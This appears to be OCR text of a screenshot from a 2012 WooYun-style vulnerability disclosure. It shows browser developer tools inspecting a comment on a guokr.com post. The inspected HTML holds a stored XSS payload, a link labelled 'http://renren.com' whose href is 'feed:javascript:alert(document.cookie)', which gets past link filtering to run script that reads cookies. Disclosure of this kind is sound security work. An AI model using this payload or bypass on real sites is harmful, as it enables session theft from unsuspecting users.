 www.guokr.com/post/311738/?replypage=4
《可摘义齿修复工艺》——《牙套也有春天》
引用
2012-08-19 10:15:44
http://renren.com
控制台 HTML CSS 脚本 DOM 网络
编辑 a < div.cmt-content < li#reply1817594 < ul.cmts-list < div#comments.cmts < div.main < div#post
<li id="reply1816612">
<li id="reply1816638">
<li id="reply1817535">
<li id="reply1817594">
<div class="cmt-img cmtImg">
<span class="cmt-info">2012-08-19 10:15:44</span>
<a class="cmt-author cmtAuthor" target="_blank" href=
<div class="cmt-content cmtContent">
<a target="_blank" href="feed:javascript:alert(document.cookie)">http://renren.com</a>
</div>
<span class="cmt-do">
</li>
</ul>
<ul class="pages2">
www.wooyun.org